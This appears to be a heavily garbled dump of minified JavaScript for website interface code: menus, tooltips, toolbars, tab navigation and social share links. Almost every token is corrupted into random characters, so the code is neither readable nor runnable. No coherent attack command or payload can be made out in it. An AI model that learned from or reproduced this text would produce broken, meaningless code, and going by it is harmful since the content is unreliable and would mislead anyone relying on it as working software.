l1sBW50uV.utipeofXb_}5S_4<]){_Xi!!ur_rN]r!ficv)= 0.b!!?P;!X5.!cuntcVWIn e,esB{],h7ig],V6W3cXiV^B652p]XDWC,runM=nua`XGtgW+Bz53X#W27=BfB-V*X[P_.hpWcX)W0;)XjeV7=0;WX.tW#;cdX+grC.O=x2[Wd];WG+BKrV9Xe3{WPBkBs+76!1XC531Xe.2]+.WrB73)VP.: 05VBBkiXB\'>7W)4X(5.VW3wXCVM;WyopenB1WngitNsvX!VUX+WMX)=5V))D},getNW)0TW 0$Wxc=av3=BQ X.WTw]\'W!01Xb5W2m,XpVS&&WaoPx5V@(;536]VXAB[Bx5V@_;5`7]:X:4hhtB77]+WTiXW=|aPXV509];rQ1[]V@.m66521VPX:237Ww4XdhMWrenderNWX.hsWjyX1let.bWO;WH=.bWHVh.b-1lWO1.!XI[WH];,6W.mVQW9=puO.!WS){WyouT.41WngaBEor0a(h,Von}B0t81.mW!eSV]*(8nope.`t91.!WSV1V}}}(bXxEBrX{B1.u.VX#!bWlguBEtorT0ea()W%=XP7 =:uW)1V7)XjVSWe8VbV87WM;ar.w.(.xWo(ertyW"5={co cinWA};,GnBuB292e30V@;;126Xe31X#3.CuX;g0B4B;-u1VVPX:B3(W)1XCVW`XtgeeN)vXbWV)}VgeBEXonTree}B`ieWn7u[ dTrep)enETyee}Vzw(03X#7D7WlX$ J=0gG\\main(XW753=WeBs8e.o=_X9.5]W&={e,nu,VA_BX1}5i(dW]aWXV)VQ[]MR0IBBVS.0;"or(;WWt.bBu;WPB{)\\g0BrWI=WP5eWG[BIn.]oBY}iL77=[|;f*rW"=.bi;6-\'.bW};WP+2)Tx0BrWe[WP]!VbCbWw3.X"640]oBYT7VAXlb77,!dushT{VB:V,VO()=obj:3A.)}=BpX VU[B)gtt3a"(W7 ]X.b7d})XETiee<.bWG},WrB1XTVV,WXW&)@X:41V7X:54(=5@VW=19W)4;dV906},WbXT7WrrWfIJmWK7_Wi!4,m0x{gW4in1X=Couct){14rnk]0C.=n5=.(1W^W4an3WaCou71+ B)B.Wy4$.!X.W#BRWyX$.sX[WA.05436.ViWX$}!X[.bWeB\'x3],_0o-,Wr=B@,Ww3=VZ,_WsX#677ul_MW7BV)W!=)W*)IT%V5VK24V,)\'_yi=tb_W"?)Wc54|+d\'90Wd545]kB@VXWHVGW|X*X a3UXjn>=58Vb)<_V6B5!46]+BYVT_V*=a=.XIr hXe!|46].X2WH[BuBB(7ab]}B;.!W=BWf(TV*+>.B0].`w3=g\'V6;WI=@bVH[BuXB47W]]g_BF3x86Bb4}s;Wv.5XAKXg47]_&Xj!VW3K?By_X\'Vg60])XW(.XyXXVE):v\/)B0(XvWuX\')]W7]=X2(X}yt\'77.m))WIaW*B_X\'V+60])X2(_WyXgVE)nBv)+W.Bt27X]35V]W!WG;{W\/WT:XbVE)6B2){W\/.88X;X\'V1):Bvi;?fW"WAwW?,)48]}};XQX9WkWhxI\'50Xea1VdX>Xx08s37BV185]+XAm[!50Xeg2V)4t58(]+V\'=0}d553aP7!5]4Xe55W(.h.Bhke9.(25moV\'(1XC556W},s)t2R:&c.m7hB782BVB767XuVE=WKX 903%WJ0+W+t74vB!s!v.l,W\/W.()5W]),_Wk\\WgX;N8]W,VW1=W03.mV\\$BWf6Bx)[8ab.vWF,_Bo67z=W%W?;X`7D7.!get2nX%25+Lm0.h=BCpnX%vV;9XXVTB.vtX%Xf2 X}o?BCWn_%25gK24e_)iA;5}XNo27W68V.vB!B3e;BeXask8]||e#Xa3W6]V{c].t{nXe!!WIB1KavB!B)[}e))9;B7+<=.bXX$VTX$YVRWd|XW.X*Wg_X"560W)!\/559]WX.X"66w$).)4]{X))XX"46aV)X\/x6r]1Bt0"s84B+attrV8ledbuB\'W2]W:V.lBxatt!=\/le]ly)P?XsxB+rlle.VppVV.8RSdW(()BmX"9B!ueiVorVbaWTitleXW)rWX\/gr5]W:X<(BxuniT<o.5hr=WBve)p|,r9-=hpdd n6osWvsW:(BB|X"=B+uncToolbUb.vrejDlscrNptiXBW:(),{D7.!c!eck.}rows`r(BV3a72]t);{Wg.Xx5X4V)X\/56[])]8_Wi){U;togg"WCustomTsb!=(Bu)}B:!trXH}8Wt65V0!)4)WBVw}}B|!}rXHxVW|W6]euB.WB.!cemmon.!aetMax+R(),_!*X0;Wf=s\\Y[Uab7vVFB{)7X*W`88Xv8B+V[InS.3Mode;V`85XB8W(t.hitLC.m=f0npW(W3C3,Vx9 .b.tebUg{b.b.b.b.,.!!$j.umeryW1W7to,_0T8 optron_.!8WXs vNr#on<igm1[d. joi"W1ke]) h_c!g7VTrn(_0x8D.Bmen9vTuildeBW daw .!getTrnWa[5 F!snV)({MU0xc82.mBi !$tBnBB.W] ]!==.Bs_0x 8727Xmh Xoee.vttrW1[ddemX\\ Xc4.h){ B.421]+eb 1x;eNWX.hloc5e_00adBr(e0x8 tx8V>)Wb1Wh7.ao, X)Xa17] B{atVrWa(_08* W75X[_Bt4I{ i.(Config[BO[ $0x8677B9 2x)5Cs]!9,attrBM63])i!$j.7ue_](Bu _0x87y3B9 ..gehTr=qx 3.bW>B.b_0xt6 Wc+.b_.x86eO)ioggleV.(_0)W8A.W.mW82iBB9 n=tw.bj.jupWy(6`6 Xt4ux|d NWX.qsnx.ralX NavigatorBq iggnrCu6tomEvBn`W_0WWys=n)lenuIndeX 4V+7_l_===3V.hx)8showW7SVlockslx.8H88;!tQ+gle3vria 0x86.m.h.!.8 e.Q._lXct"v Wr SoWu."inkBq B@,l0x86 r5tc5B.D_49 =^.Ba_]x8 opeibBs9!W8 )e\'pomte(n 3l7arp) .!]i 64=)FW3alseB; _WBXre4g+t .XwB  WV_0x461.mcV[.)a)gVV;eBrB= .!a&trWCX #.bBr.. WV+=\'bx=V8 $uXWrfnt.! cG=.b_0X8 ==i5$])d9 fynVF(_wx86 .yB9 ]te i44K4 !=BW !..XnWV(B<get.n afohe!1 ${aoWsaVd6 .!We0Vth){V` Wi_.2 W)B4.WlToanVny^B)+c0x8_}lb]](W_W06yxeJB`80bWretur;WT8(iBVCss_0,8 M+Bq !seteNWl .!.pViolsVV` 0x8.03?Wu x885.=&!ckeati WF;if(, _&.btrueK; 0x17.oeVl .aiLnW^s W.!masnW]) Itet,qr{$fo7usV =.bVlengtB){V&WeX;attr( 6B9r $parentWv .!is.v.tivW.i V(;xa)ent o+B\\ ;.V.b_0X8 8!l[Wgn;,B`VEw753= _&.boO!DWlse.V{ifS_e[ s1teNWX ;-f(WGf7lSq9Tk) ;$bn tVb =.2WOS edW)[XB63 BM7x+.bcVc .hc6Y,W0xX +f79m findWQ oU6 0xBVU,_px8 sBM Bl4e ){Wd=!b BU7 W5i!go3 )B^0st().! tMainN9vi8aE 0i8V)=.bB MVn=.hyV]( $f_c9m2]?BHB!e! Vv(Bt],WOe .B_6 (Bc ._] 31B3 :Bl _Wy0dxBv8 VW.xarenB!{_W*  {ew mWWB3 .!n)sh(V` Wc);_0 .SBu sW@s\/v38VVW393 8bBk ])Vprst() ){mx ;]fBN eun,-(l{ W.bty7e]f0N!!c98 x7rias\/ elbmBSh>.a0 $s;iaUv VB.mr nt;8+.n3V1 .V=VY;_0i VBWX( his.!isn_]xtWm! tO[1 .v.V $vaXWv 6oc;ten]W! eV+7I[ WfKn.F(|p8V>=7b>p,xgthVR7vx!6VX24!_048V( }4vS) varV) Wwa.! We.! 0x0V2.r eT_0x87 ;)g.,Wk.! ,rH]W"P VbVe ,Wl menuV(Xe5 ,.G _WI ]B6B81](r]6 W(n! ,W) VTX.0W8 WP+ BrWX _0VB+ 0x8Vb.! sWW Wd.! <W^5widdow.(lB)(:lwngxh .bip.(_.x .!sV2,s=WeQC,rs 0i8Wi ).ore3oxVlogoV]0{V&.b 0V":) rmeM}x$](e$keybpatd XkVpVC aVXd! i=8a.])h. WW( da.aV]s men3.qiVtD){VX} )07#tU{V`64.h _WxVHxiWe V`82.m V.fY.Vm,Wu  Wd0BB69.m _V]8V} .t9tctor TaVInoe ]prev[wg!  bW. ;terat.riIsW66Wal}M_r, av4gitor sVts fncQs.wnyfocuX8)} $XgvueOt}).7l}rte }ehW[{t{C=WqP)KMcms(_ Pemplave getVC V`V53 _W6,mB0`727 V`}8b Ve7D] .Wy{0.W90.h .Bbj8=t 0=88.n3 8Wy =_b0Z (Wy Tooltip VR.bc .s<: ElWmeoW WS8t5.h TVeeghyoW^_ .hlockWVhjv V`dvBt=n! iWr}ayX$bVock ,+W5sc#WfiM VAu8.!)}2V;b actireBV67a!B5urn .bVB_(V: ]).!re1.V8g37 60W] }Ao 5XWD.N \'();_0 .XfbelWXV( 5!htmlreb]] xs,zV`7W5pGren+ f.lse )VTx}VT VY) $VV ){ifP CBas+ i)deH q9m.h .vttb VP_.$d5emWla|tl {]]nk)}tnon }.}.h Wtion tR_ 8V) gea.t [[ld| .!$.VB.e".! =T7]} f.nd( jte;t ]W.b ||.b &b5X 6C.B yifhct.vp =re" 1.mo ,a-V thvs}true skip ==y\'XIt`mW.Bf4]Bove _0xl 77.m 74.h'),Gdi('X,_WV)r){T9y=!k(V&hsht)lWKhepl(),*.O,Xe.XP7,30h3V@;_cV=WV!_XV,WJ=.D_Vb`WVaV=tmdB-}6 ]BwX$8pW.!$k6px4pnyW?)V^$htmlB<.i.\/t,_B()==X@)i X3[c94u,-1#zX`BX6,W{$Xs<3t4",-1Wze`l+Va([_W9XdV`W@.bBVisW&5.h))=xg6WO9bin..Wn.*etEsV:W".XeWXs.!haXFev3.m)8VV0e(4z=.bW9.Xe:EsV(WO].!jotB58])6X.!B0.X>Bs24,V])dXBWeV<B.244BXm4Wh8W@.X[r77[,2B]){,%V).bW_1sV68n]8}X}WP,!s3.g$s-VEV(4:)) _5{=.buWO$)_custVmbreadere}0t"p.g7!#569t)}_0VqWh7D7X8Xr0])3BhVD7X.3I2V__ViB.53]!+=h)D7,G,71]TcWe8rt3){_0V).h7D7XP572]W^!yX"[465Vb$X"[463],WJ1a5WB+7g,$X"326vBZD7Xds{_VV+t;_W}3aWB"led(h+B(37r)W3WC9W7V;hXr[q53BV473WC937).W4WF#XuW.+Vtl]J;!.fter5W#574hW803c)uuWdv5veDes qipniVDX7c03.th)rWeeX 575W!9n7B!1AWC963B437]g;WceandWF.!focCsV.IteTda44mWC8rXj.!X -1X]4687,WJX]!5WvWA)}}Xx6|72d[b53]_B";tr85WCW\'$(X8{76V]to.6rraWc))V{2C.==0;WXVmWs1V;;W=++B$Xq=Wf[W=] |p<=X^BX.Xy577V]tr.Wrfay(p2VgVC)^W0;W^VWB.V\';W^+)){=CB5.vw[W^]W|Vu=Wainnersext;hW5!`Bb}82W,W`+.bWi4h(].W>){};Wm.cW`}if.!Wcis;FWVfoc7sVfVtGmsB4? WC8cB}))31`8.3X?VW)B[k|h.,=V=X_.8t8\\;ameB^\'*Ta9.h5h)V5f8]?V6DWmA4&. 3WXWyho]l].n(>_X8dfi])Wei;_WfB.Ba9Ec().!t{}m(;=]f]_Vl().Xy980]Bue1.VW;).y.W(_W+B*=c,WacVl().XB.80]6p. a75().br)}}VKA[VV:Wi&&Wh7D Xd&&VG0@C$X"[4w5]WAW(Wa Wh.h1.haV=)Kcl9BektWzy7!W0Vm1?0:-1;$4"[J94],V,.B1.hX 455]Wq)B\';va"Xh.W13WKWjs(W# 7p4W$.v0))[.v_.1n.v13Xl5)V]P$.XE.d){$X"[559e,Ve.vE.m)}DW|$^lockU. i!d?z5X,xoblXcXjXV e.m,WB)WBVMall({h,VP|4m,6B_!B,W+X}W{EW3Seer):.BateTebIndexW?){Xf4yboard=}bt^WV2XjB{nefd.np$)tewabVWd;xWWl.bV@}IvR$keynoa,d=.b.Xogetu|qunXy(1\\1o8V<2@j!B^e0wsCountn.eB}!B\'Va)}bi=stance7,cbpbX^W{B}XX[0);J}!bVp,=)l;Wr(3Wm3.3ndrx=.bWu;_&Dsa.B"ledihf(WH1]58a]),B.e])DoHX8)32Vm5xforX(_\\4Wx{D7XG=u5])B{3X]);oHW!587VBb&.aB\\69nm&M1W(90.h)W%WytoWgBWWxa_)i)d.B c};_bDtrieuerWxVJ(BE8:X}1toggljWx6a)inImx27VsB{Xnth]6r=_W(L:(V5=W>.i5s\/i94])X&W#294]<Hn53bB\\9]. b<B%V\\rvVdXN.46X;tWRkXgB4e9x37{V=VPXN6Wp0k6;ipXnXD)!=XO){BV)53xXD))1;XD,;WiW(B!BB]X32`727){Xs,W^);$elWW.v."rVW`_(WeiWoe,tte(W".VS},s!tTitleVefXcg.m.8VW,W{aBR_tj,9\'1".X ,XO6V.4] A=\/p:u=.e.!goo(lB|7Wittcr|faceb{ok|tVnter(st|tum urVoink$Win|ohat..p]i6Sh)re|+wSh=re|f:Sha}e|insejDWamwyou_ube|tr.pad46sor\/]?Vrm]=.<==^.X5X\/59W]$$727.XWXB592] B-d7]dX\'0arW#275];W?.Xs33r]Xa.3Xa(VtgW=6kXV[{81 .$W\\n- 82])7W7Vua cuW"!,b_WIexep(W7)X)ifBnVr{VW=XtX|VGa0B\'V`V=B\'==Xz)e$X"[594BV44]J.VMWF&V#5.3Wh7D7Vi;X`77.mW!PoT1B.hxttonl){naX[5]4],<WX))._#WF,W^XG458D))V});i!BuVVCatitleW?,$lVnkj9o&WWBWG=e#245];)aW;W<sd\/W=et$titlVW75}b$^X,[WG]4;$ti3leW?WeBW3linkEWw<.b7a(n8$llnXAEW;R{WiiXliBXxWY;Bc$WWn<A803)B4W!xktinXA8X3W(l!Xh} H$linX<6WXT],W!zVVM#FdWV[_V$]B})}Vc,u!ieueId:B(B7Wp5VtMnZh.!r&ndom()W!_oString(X6).!s.bstr(2,1&)},ceeatxWxmoB:0(0xlhs=thX@$=B9X:8V.V!;W]W .lXB\/5 6Wk$@77B%9j.ci,.bW@X.72[76][?eX43VR7]7{W!.B"(W!W_{6=][V}Q\']W_[W<fBB568]]3V@VcWiWx})v:X(#x87r7=vhX@$)t,LX:80}8%XcW^XX5hW596]W$VBBpV\\Xvu%XNX.hX;e$ent=7W!,N6VV] EVLl&X2Ws7v)]t)*W`.B)tWRhW!,Vo)iWRXSWp7[K(Wo).Wp8]}VS,seiBo:D\/BR,Vu,skTpvwld)xrwW!598]r3Xrip;wldV^$X 7W)){eX2WV781$X2 7))};$X?7%,Vuo ,toggB!.vsiaBvV,r3br8e,:B\/D3B3lD7=tFX@WX!4H31X\/5|WWq!W<fz=X^VaW`B%eao=mo7.)i[h^][beX46X;B$Wke)X=XE{C.} 6.vX=[V00]]sXgVP.vX=[i01W]V\'W.&zBT)VWXH602B.7B.VX));B.)g,5!i{}We{Vg{oW^X,X%.vB[W^W[.(X46Xd=eWk.rX=XE6W[l)6.vX=[6008]XLBa0BBF;)n!DW{77.m)sBWy\\JWb0x$iXWW.V1tr(W"W($eaXBC.m)VS,tXVglerv$iaEWpandRd7Mz27 {Xe]hX@WO=W>.XWX\/603WqvWq5Y=_W1X:87.v,hV;VlW^)=XPWvX%X+B16X;=$VkX}B]V9$.lEf{coXtinue}BD6$$Wy<i_Ws0]]]f$XH37cBV60W])WW_n!VewBbMutakiW*(B\/27WA.VIeVCW1bof.bW2V<e%VfibPte}ame_-VO{$BH379=7VW.!queryWXWk!+B].!VV.7i.ae3conleinsBh!toStriYg(9VcW;_9IobsB veI$el[}]1{!ttrib!<e}AWV})BGde)a72WTs.<(W`Vcf"rXlXvX%p+o)6X#!$WkX+.1.".x$C.Wy5]+Ws04]];$Xe.79],WM.!rueryWXWWX+B].!VH.qis^.!0!Bta8]s-e!tIStr!ng())}}Bne.pandW,sp1eadEVpWkB8mVBB7W!ma$desconnec](8})BWexpandWWW=.b[]}},crbaXe*oWmBPEmpi2VWBX(3xxXI;WfX8.359).33]\\BBVA$ctem=X\'W<V,Wit_V.Xr XXV&&VGBid15Q)])VI$XX126?VV$iX=598_X$;m8;{_]))fc]i(1V;){$i[159<BV606C_$i)BVOVc5)}!_reateV0!:a(0.8V\\V ,=?CJ2W)B$C.=W$VeD64..=W_X0.!X4]l1EbnmorV)sWu).9find(Bvxo=mwa2get0?r.!nof(Bvn]AV?T]rgetW{W$VVV^5BB#4.h.w37)7,?"V:W"<^BR [WBsE=.Ms"),W\'$fiXh8X]))V*==_ X;607V7lWX3e6i._dG=W>}W>lBtuniqu2ItwVNV.WEBe5* .bWlI9608XqV*|)v${VXB|$lab.+V09VbV*.c4xoXVB.morWtV$Bab(H60!],pG);$ciXB42]VWW0};)mbPt$WjCVl=WlBKcVl(B,_V$=$WjX1Xr;oWj91Bs.x4mpte(W$80$WEVrCW{=ecWndCDl=WlBKW,.).!cVl();$se)ondC>l.Bm.KemJty(t;_V$Vkse%ondCs3.Xc};i(WFB#C!..!1etB#Vrl,We,BvVBVt,,<$VcVxgetB#cs].r){B74.hWE>.b0VYW%X;6P8]) VhWWjb.\/(W:[0])V2x,setVW:W\/W!,id.VBVc,VurE4q=.BfX)>=$fwX*8rWq!VuBwif(9l09e677=Vb3);$fi0*8XV,i;#;W}eW4($9.X..]VYWt7r9!_02)Vm)w$x10aCW77B645]X;6l.!befwdeBP11VWVBXf5$0$ebTt65vw_tvB425])g]V#sDfXWVvB$677(;.X.;l%X!9]#B:VBWtWWhBXX )bh=UVBT xWWtBXcB77X_VuVval=X?WB);$vala!6en=#c..iith($NaV.Vr{;sSX!u]!BUVYWtX)V}r.WmXSB77.!V^VdBSX!9]+BUVB.mi]WtX{Ve0X])XSB77.sV{im#fktW].mildeie4WX:VXVhV=.WtX!61@i)B#4.hWt!614V5V&nVj,.@8XNW_X]28P],i6W_a]6_.]));Xan@X#V>13.)})V-WXsXsBv3,WBB[Xk;n_X<).53V\\BvEf(MW_X,).B W,5]Bb)){W+X,);hM!{.6Vd-E.d-VH.c:W_[iXBVO,.6VHac8WBb,B]pO6DXK.y169Tb})}})+fWmTidWesVf  XI;W%X!6H5]XtWNeWw=u\'VFX!$XXW;V9.<EhWRXo1.mV0 #Wp]]&($XmVW26.],W<8X;k;VV)&IBVB+,VfW.VE.[3_0V\\V;bX.;W_!$kt .15]W$0jh5!382^Fg?B}WWEm.V;!!ee{ecXs]er(Wh5V1.VX?WMB1V8.FsCiiBdenVIVDXKV9.(role.v{WV2iz.odB622});k<.Xck82BFX?IdX.bW@uV.V(Wu)Vdwy.B"lfd.hy)aV\\X?W\\+.bW@}}},VZ.hn.o_<=7essXd77h]va$BNKQW>1)72:=h,.!=1).BO7bvhh.!W4 eEn9eaWubnV=aW>X,)WA=BsXV7]]Va_"1WZVisakWLeC0B3Ved={\\W)hZW(n.v7teX.kome(Wm;o),Vq!lVwhiciW7B^!M:kV\/&hBUaR!V<61]){rB,a7.!kSyeW6}9XV^(Wcis(_W}joi!`]])lV`XO[ 0 ]))V:XO[70lVbWUriggerBP1])g;WmVKq](W&Wo).B;337VsrB2,7BWcu=rentTa_Nes}BbWoBwVgneBl=0;W`XV>.bW=X+=++){X`753[]=])5:aUynVBm:X)FB_=20VbV=4.bXUW .Tm}_VXV(BRiS\\vetiv9e)){rBWVas!EwhishV:!_OB620VeW&erVZ5eBqolte)WBGrun neerS9ipVEhn)BGgeVNativV!sWn.0BR8unTab!Bi9VYB.7h7}B:0V\/?W_B2Vmeocap).ktBlXs4.h.{B74BhWi.(k=oBC.t\/p=4BC>YB=3BC"\/B.2B8.c\/B=Wc)t,mhowir"B+,e,W}B[82vUH;"_WiX08[V!"X.,W<=nb?..sx__):$X"20;.b=.bR)h`VWB^VXmove V"($W8vWbegclosnstWF!!XainWuXp`X,_eVvXn[6b6Bl!vXf={7VXkX"[330]W{WHX!2.2XV0X"[95l<)W0V3%){XB>D7.XZ336V_$X"W4r3])B.leWeRaV^$tXr6m7UX0haKWh85.h)KrilXerBP27]).V.W$)5.mf!trtmWXWs|85bx}VK]bV^$tX846] pW<s]eX8e6XTvV8]}V;X{!.=.bB}$!mV0){\/<o^X"V4};X{!=at8>X^W<!=,.Bgo=iset()1d]ir0N]cfffset()W3\'Baleftx Wf=h)%o!,i!WK\'3keighm()W V(5WV3iidhu(BWA=)>+R7W37\/.b2XV];.mX_Wfp_0V)Xc(+[wb.!ieigh.()-)3tXB1B82.m3!es7ape.ktmlBur_WDWAo#y$\\!P29sVDdXPB1B8]_Dw(g)2o#.Wh}B437])W5$}=WHX!V]VDfWb)4V<87=WQ.lB"keight(WX]<.h+=Gn.!V3itdt(W)V9$X"[hW)lb$X"[634],_0xXPXW6u1],WoB};!`-aWh8.wt\/.s2Va_Wf{m15 &&_T.tWh96V+Wzl8x)W:c<[_32]);Bb-WffQTVn134W!VWh963+Wh8t7)9:X<[67o]);Vm_Wf[61}Wv@:X<[6Bty);BqV.8.m-.(887-6b11!VK31Vm0){_W,0g Be.!VyB-634]V`e.!VyBw63v])r^ub){_W,t(!(agek}V|$; qb.!5mgf..V|m;W0XSWsV6])}!eX.o(sV({.8le;t.c.W`Bt8W],.6-}p.c:V<D.m8282]6VNWb)2:X(css9Br4B?39]Vc,sh8o.e13erTV"B+,e_:X}V28V])Xh$f(WFeui(XaWr.howTV"Wncr,a3VXg)tNatcvI!sB+B[=2VXBV\\=!a\/W_=WWnoV,BhldV!_Xur.:.! VdW1W_,Bht)n2 $V\\BE<]=.W614]B$x7WcWVgBWV#-;gEB)=W_(d<]BkYBWrriggerBB;W75un}0}WB4V":W\/$V[B36y6X}61vVt.X.;W_Wic]V_Bv2VhVIBpVa$ViX,;)1V.bs-XXVvt1]pX#V>30]Wx etMenuIcan:.WW7h>sc7W!setnings.veBugtnSkinV-Xc7]?W#101]B137pB1u%XB139.o0Xo1=e2Xo3T.4X=VmBy11]Xc#112Xo6]B211]r,get}hutto6,empla)e: mx08XIV!grt[o!7xaid.wpVi(().B7Vr8B7X6gLtde=t=xosiVi.hy.Vang()B147$_VPuX+.dWo.BfdyXa119koi]XB.!tagVDXK64. 3fhrefk.=9B)isVfe6f5X(B)isVf%.jjoaB1m0B=BscrieedsyB219X6wraiMenu(co?(WrgetM&nu{7on())B1=1X6XZaX}23X6XZkX}19X6gXtTrnpP52Xn26B!isDfdT]xt.vndB]WnBW27X}X)2X}2X:2bZ4X52,]B153]ab:!%agB653W.437I}}};letWh.vC.;iIn.tMixivW-X$6n.eVWrsV,cWBW3l.beh,Wrom`15h5W%!rnit(V,)})})sV,:^oeVis:{#gnBrex*W?W-x54],cVT.o%ynW#X51]},_8rV2,anit]V{.mBEbBnV;;]%=;au=eSlcb=m7(W$]3.mWkW_Cadd.rrat0tyW?VsX)NiWj)V?4L5iSV`V7-sX6.7oWoB{X)Con+actVV7VsW)EdworB{Xta;nWW}tvesB!W.ThemeVsX)b90amicWos*f]S!_dd1ont.otWV(0S!idc3 Co|)VsX)CompluxbWfsSVi(VWp=uteSlickVQ:_n$Xk,WdWr$c77(X!655o>0V`W#47#=4XXC!j$8xbiqBV!==0{!jV8x).V6XhiuBP55tX7We=.bXu!]eWdbV68W56Bt65;V0VMddcumXVd)8B5id.V6eP58]..WdXe5VV]off=)X:V>30W)X#Vr2]4].WW&w8.!Be]`vrBa.kidden((dXb5tp),V@);WXX[0])0#{W264l[{+Md{cumXR}65B5W2.V64t61])})=2B]omplexT1i`W-pX.3X-V`.nV+Xn.)cpsto)Wu.V,.b3+b-Xaactive,VB.vn(VV]U9-Xiacti!WTVf.5cX!1<27]){Wm}icVBBV.63BJWoX)8VX=XH62](;W=.X3V\\){By]aorAWmW^WUjBY_DnV\'#[]2cX71Wa^-"+W=+ox6]]VXx{LAW(B,7.v..=;aBW7)5=s!0l823);)wWcX!]6X])fXV_WiV`o<b.bW^4_.0]7){W Xl8i],W>W{!_]]8753V&BlVaW@{try{co]sck=p.rs76nt W{,10y;XV=3mW(.6k;W!Vws)s_WIp3shXlW[)D_XWp]shBl},W>3[rW]e.chB6XxX7.BX{ifB!W!XWtr=W ;2\'Wds=$]r.!ceiaWrenBP67]{;leB==a;Btds.!e7pBWWNtd=W.XL[]}B!$td]l6ebX).lttbT;tIy3W!=.b]arse:nt d^,B=)W[)?}sW!=0TV``B>Q3=W=;;nW=_BT;WgV(B<80a;W;V.bW>;aWiVwnB3Vj=(`[W=]V9VRilc)udepBu)7m pCsBBr;WU}wn};$tdVBn68],BVBoiB`4V1]!VrWV=.20}VetB,)^XV3X8)GeVpW@a.EWworB{ort:e( .]t.vV9,B?.vXoJnW.Y;ifXB5XX|QX7kXXCVT==XgB $!jofumXR669XmX.mWW>vWs!AW}WLV*e)i)si1n0eo%.B.bV^DofXV^_WLVdBs49] BP70dZ2pW!.8BsX9=]BC70V]maX.hhP.1BZ56.!haX^Ws72Bt=3.Vs]cIPssVV8@Wh=BhahFWs\/WBZW .)Vd.n a!#Ws74V!VAuB=BH75m__ XVdB,4n]]Bu,6b !.NBBV){CB2 (.tWW)&;XV8b=ne;_WIo7.!fpsWTV]=B*Bb77]+BTB17 WqWlW){i1WS);br9ak}i{}W\\Bon=Was]S`,:X(0xa75V],Wa=WVXpXalJ4V>V9rBW]_v0!BX.>C1];(D\'|VXwX!X{!a(XCXXtCV+!(Xtn&)Vm(5_X7BV>(c8#zctsB(829]2at=_B06VbV=.W4Br))9;7BeW4BrsadlW.Thxme0-l@W+w.!3.||XC!W .!plugXn2==B(B0r-B=X-.V_ustomXusV4.bV+X-XiussW.Me2u|)VUX-X,rseWhMBnu!j W7o))WmiVLVBW\'WpXJXUj$eM=$(WB),WO6Vr6!9],WB=B.8)],a!=Bx8WeB$$>85]WAPB(W6]B&{X10];$(WbVW39BG5$WMX787e\\.77D7)f$WMXb78XT389_eG1)WcWa.!Wv$nB6;BH86]{7V}dism&trhVBPmVnew)bMousV7(:#385]))}XBaVV$B:5isiatchb.(.2n?$.bMous\'!BP34]))Bd6isp-tc.VJ(!>e(w.bMV!sV.BPW5=))},25af{0(WXXq62K,B7D7W}VDkV\/VX2,){B:5a)D997By3jiB].!first(;W9B7m B9e0.XV_V6.!WjsoG89B :i!WWflZfind|W`)B>.V3WW^BEXL_WLi.dex(_V(WN "b|e==Vh8=h3l38b,moi^[W"r|6;$WzDpiX)90])BxWv7bonxtWh85.h=_vV.!findBe!lBrt(tB787=a<1.VW! !().!VtItemBi2tm=pa,s WXiWz!7,10)8VglWf328m3=V _V$6m100;_V$.w1)WVNel=$(("[VdtBt-it]b=;8(Wv+Wh80I)+W-W.])VN$ WWoV^$elWBi.pW=B){{elBS)l_ID rW!DeBau5t]4;_Wgstop.7kopagaVib);br3aWVtWgCobtacto?7BfXWX},$sW&WnV9BH9,sW0Xh$|QW0e.q6ysXm77)X%+7.!avig2ncXnx.WdetnilQvQBUoriginolVJ.!det-iyV7;tusXi<699]){$(VhXJo7B)By3Xq(X2],B\/|{mbs!ABLTW5e)rv_W.WAV9B1}3]]W)6lWsBeg.ll;$]VWWJ9v]Xs u(WWV,Wrva;VTawW"rt3Wa=);."d^BR)oX2s()WWWV93t.WBs=.b42;_WgVkVW.miX*8 Y)WtB.W7)O_Wi=BUW2!XnimueId v(6VW9m."*W2],_WW8!;W]ald=.bBLX969TuBJt5]);_W,W5X*630]}?WC 6i30])__BmNW`Bw_,XK7i7;W5X,630tWBh;BLB#VRXh]s1BtWaXx727(){$tX8i97BYBy_WLproFoVXVm,s.@W(=sbVoBIq^,10c4WgND3jaV2SV,:X(0V8 tv.%,JBvWY;}9XBnfV?({1XtXYBid$oTBB-]1TVV5WE.^V2.B;_06VbV5.)sDb ingsB 08V]X&0)X8 704]6<7b3X\'u.m.W(x{X55aaeWhXW+2W}08(WW32){bPt.ms!=rVoVe_aXWt(;};ja.!clic4(dy}B;V5X4706]WX<[705])}BdW0!WZ!navita1orX.!allV B[0h])BdWV!WZ!nWvt;Ttors..oll|&):}"r)))8.XTe64Bo7(]kV709Xm1.0iW0x8X1)V){,a.!cliVX())});]fBlf;RtlicWr==XtBs8VWeVp;v_7ttVnBgBWB82V]X&-1).uou#Vp89e\/q{0eXm77VBk&kV.VXB.&,Ga&ohift.oey){$Be!siblVngsVQ11t)ny}c};_t_fl7tpi8Wp.!WVTl whX] enV&(^enW!X);X8}hjp;$(B.2])7\\BQ1wV_WdXG7]W]$B 0W])BI(snVA$today=B86rq$to)aoW){$6oda(B!W$3BWFBYBy},r00V{B=_fla.p.ckr.!cVT.!!nMonBhCXang6i0BX})VVSV[V}\/-X$}vX0677=z@v&=.+.o!W1e]BVu<V9BtV\'Bw]|V_[0]$s[e0w OXx1)=.)>||B(!==0s>$zopc9|8tQ,===X$V\/artW.Bw;%X!723c)WsfB@(\')FX}7,Xl)B#.]3B13pWb()B5hli|.To)XVJFX9721XT723]));W_=.b;@}9."!f\\cBsout(IWaa=.bVoBbfX2!uBjVjVcaVtW9(V,100V{ioXlS[[==X\\XgjV8BQ249)B9Bmub.9}775Vt8Vs1BSX!726rXJ8$V.X&N1B=!!727V e&05;W!WeX(0s8V\\e;pXwX\'W=);W]o3`391|e3tsoW.!^uthplayVzep(!;Bte!t.!slWXeTord);Wo.Xy728V](&tu)})B)}V-)yr}vitlVXP-X$Xeoa8%X!W29],&X\'(ocumXR588B5S7tt6Beout(1Xwvj=1%X!e30])(V.),W"=W%t!73VBYX9_l6]BS!un(.>lertB39rBW2V.WX9VV7l055!));hVWShs!W2$r`nWk;pVWyzV)},l500i},25lXi}8XQ.x_.6B{Wrt:BXTXk;if_B.hgjo!xQ.5;_.r!7! ]XpiVXbjVt!=ctBE{.G=XX.!BWWg;Xh6!fna\\D.bfln0WiBu?%.v3.!r.place==X\\X.}#Bi.ls)a{04VH="hec)tVnlBnn=bd8r$-help-iGline"abrolDt"7.ert,>\/V,W#732]W{B.tdiv.bVH="farm-qVssa7e.nf 